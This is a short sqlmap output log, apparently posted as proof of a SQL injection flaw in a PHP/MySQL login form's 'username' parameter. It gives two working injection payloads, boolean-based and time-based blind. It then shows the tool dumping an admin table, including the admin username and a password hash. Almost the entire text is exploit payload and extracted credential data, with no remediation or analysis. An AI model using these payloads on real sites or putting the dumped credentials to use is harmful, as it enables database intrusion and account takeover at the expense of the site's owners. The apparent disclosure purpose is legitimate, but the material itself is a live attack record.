 Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin'||(SELECT 'yInS' FROM DUAL WHERE 6900=6900 AND 6801=6801)||'&password=111111
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin'||(SELECT 'ohbz' FROM DUAL WHERE 7931=7931 AND SLEEP(5))||'&password=111111
---
[19:12:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0.12
[19:12:42] [INFO] fetching columns for table 'yunx_admin' in database 'cpthyuiii'
[19:12:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
val
[19:12:42] [INFO] retrieved: 3
[19:12:42] [INFO] retrieved: userna
[19:13:15] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[19:13:15] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
me
[19:13:18] [INFO] retrieved: password
[19:13:25] [INFO] retrieved: id
[19:13:27] [INFO] fetching entries for table 'yunx_admin' in database 'cpthyuiii'
[19:13:27] [INFO] fetching number of entries for table 'yunx_admin' in database 'cpthyuiii'
[19:13:27] [INFO] retrieved: 1
[19:13:28] [INFO] retrieved: 1
[19:13:29] [INFO] retrieved: 39350fc9d9937168b628eeef962a8dbe
[19:14:01] [INFO] retrieved: xiaoyu
[19:14:08] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
F11Team